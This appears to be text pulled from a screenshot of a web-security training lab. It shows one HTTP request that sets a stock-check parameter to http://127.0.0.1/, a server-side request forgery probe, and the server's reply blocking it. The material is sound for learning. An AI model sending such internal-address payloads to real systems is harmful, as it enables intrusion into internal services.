 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a44006f03478143c1f726f800fe0078.web-security-academy.net
3 Cookie: session=TWLgzACdB9OGU1QzU6OFMuFWTKYjKh5F
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: */*
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a44006f03478143c1f726f800fe0078.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 26
11 Origin: https://0a44006f03478143c1f726f800fe0078.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.0.0.1/
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"